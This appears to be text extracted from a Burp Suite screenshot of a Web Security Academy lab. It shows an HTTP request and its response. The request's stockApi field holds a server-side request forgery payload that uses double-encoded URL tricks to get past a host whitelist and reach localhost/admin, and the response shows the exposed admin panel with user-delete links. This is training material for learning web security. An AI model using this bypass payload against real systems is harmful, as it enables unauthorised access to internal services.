 Request
Pretty Raw Hex Hackvertor
\n
1 POST /product/stock HTTP/1.1
2 Host: 0a24000303ff9227c13ea30c008500fe.web-security-academy.net
3 Cookie: session=zVdBZIUVDCmOPpRFSjo6gh0ReZm0pLsd
4 Content-Length: 59
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.0.0 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a24000303ff9227c13ea30c008500fe.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a24000303ff9227c13ea30c008500fe.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 stockApi=http://localhost%2523@stock.weliketoshop.net/admin
Response
Pretty Raw Hex Render Hackvertor
|
</p>
49 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
50 <a href="/my-account">
My account
</a>
<p>
|
</p>
51 </section>
52 </header>
53 <header class="notification-header">
54 </header>
55 <section>
56 <h1>
Users
</h1>
57 <div>
58 <span>
carlos -
</span>
59 <a href="/admin/delete?username=carlos">
Delete
</a>
60 </div>
61 <div>
62 <span>
wiener -
</span>
63 <a href="/admin/delete?username=wiener">
Delete
</a>
64 </div>
65 </section>
66 <br>
67 <hr>